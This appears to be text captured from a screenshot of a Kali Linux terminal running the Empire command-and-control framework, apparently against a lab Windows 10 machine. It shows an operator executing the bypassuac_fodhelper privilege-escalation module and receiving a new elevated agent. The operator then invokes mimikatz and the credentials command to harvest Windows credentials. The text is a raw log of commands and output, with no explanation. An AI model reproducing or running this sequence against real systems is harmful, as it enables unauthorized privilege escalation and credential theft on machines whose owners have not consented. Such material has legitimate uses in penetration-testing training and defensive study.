 1 2 3 4
21:48
root@kali: /home/kali/Kali/tmp
File Actions Edit View Help
root@kali: /home/kali/Kali/tmp × root@kali: /home/kali/Kali/tmp × kali@kali: ~/Kali/tmp × kali@kali: ~/Kali/tmp ×
staging request (default, none, or
other).
(Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > set Agent GYLUWBC1
[*] Set Agent to GYLUWBC1
(Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > execute
[*] Tasked GYLUWBC1 to run Task 1
[*] Task 1 results received
Job started: RD6BVA
[+] New agent F387PEYK checked in
[*] Sending agent (stage 2) to F387PEYK at 10.0.3.20
(Empire: GYLUWBC1) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
25 GYLUWBC1 powershell 192.168.56.104 WIN10\vagrant powershell 3832 5/0.0 2023-03-26 21:48:11 EDT http
(now)
26 F387PEYK* powershell 192.168.56.104 WIN10\vagrant powershell 6716 5/0.0 2023-03-26 21:48:09 EDT http
(2 seconds ago)
(Empire: agents) > interact F387PEYK
(Empire: F387PEYK) > mimikatz
[*] Tasked F387PEYK to run Task 1
(Empire: F387PEYK) > credentials
credentials
Connected: https://localhost:1337 | 2 agent(s) | 1 unread message(s)